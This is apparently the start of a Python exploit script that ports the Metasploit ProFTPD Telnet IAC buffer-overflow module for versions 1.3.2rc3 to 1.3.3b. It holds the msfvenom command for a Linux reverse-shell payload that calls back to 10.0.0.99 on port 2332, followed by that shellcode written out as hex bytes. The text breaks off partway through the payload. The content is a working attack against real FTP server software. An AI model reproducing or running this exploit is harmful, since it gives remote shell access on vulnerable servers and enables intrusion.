 proftp_telnet_iac.py
#!/usr/bin/python
import sys,os,socket
import struct
#this is a port of the metasploit module: exploit/linux/ftp/proftp_telnet_iac
#ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
#msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.0.0.99 LPORT=2332 CMD=/bin/sh PrependChrootBreak=true
payload =  ""
payload += "\x6a\x1d\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73"
payload += "\x13\x1a\xfe\xbe\x56\x83\xeb\xfc\xe2\xf4\x2b\x37"
payload += "\x8f\x8d\x70\xb8\xe6\x9b\x9a\x94\x83\xdf\xf9\x94"
payload += "\x99\x0e\xd7\x7e\x37\x8f\x42\x33\x3e\x67\xda\xae"
payload += "\xd8\x3e\x34\xd0\x37\xb5\x70\xc3\xe7\xe6\x16\x33"
payload += "\x3e\xb4\xe0\x94\x83\xdf\xc3\xa6\x73\xd6\x2b\x25"